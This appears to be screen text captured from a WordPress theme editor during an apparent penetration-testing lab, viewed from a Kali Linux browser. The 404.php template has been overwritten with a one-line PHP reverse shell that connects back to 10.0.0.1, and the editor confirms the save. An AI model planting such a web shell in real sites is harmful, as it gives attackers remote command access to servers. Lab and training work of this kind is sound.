 10.0.0.22/prehistoricforest/wp-admin/theme-editor.php?file=404.php
57%
16
My Clients Control Pan...
Dark Mode
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
Callahan Employee Blog
0
New
Howdy, richard
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit:
Twenty Sixteen
Select
<?php system("bash -c 'bash -i >& /dev/tcp/10.0.0.1/80 0>&1'"); ?>
Documentation:
Function Name...
Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)